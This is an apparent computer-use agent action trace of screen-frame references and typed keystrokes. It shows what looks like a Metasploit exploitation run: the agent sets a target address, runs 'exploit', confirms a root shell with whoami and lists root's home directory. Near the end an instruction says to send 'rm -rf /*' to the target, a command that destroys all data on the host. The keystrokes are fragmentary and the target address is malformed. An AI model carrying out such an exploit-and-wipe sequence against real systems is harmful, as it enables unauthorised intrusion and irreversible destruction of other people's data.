
{"action": "key", "text": "Return"}

{"action": "type", "text": "set RHS"}

{"action": "type", "text": "168.192.13"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [536, 390]}
{"action": "type", "text": "exploit"}

{"action": "mouse_move", "coordinate": [228, 502]}

With session 1 opened, confirm whoami returns root and list the root home directory
{"action": "double_click", "coordinate": [218, 478]}

{"action": "type", "text": "who"}

{"action": "type", "text": "ami"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "shel"}

{"action": "type", "text": "ls"}
{"action": "type", "text": "cd"}

Move into /root/Desktop and send 'rm -rf /*' to the target
{"action": "key", "text": "Return"}
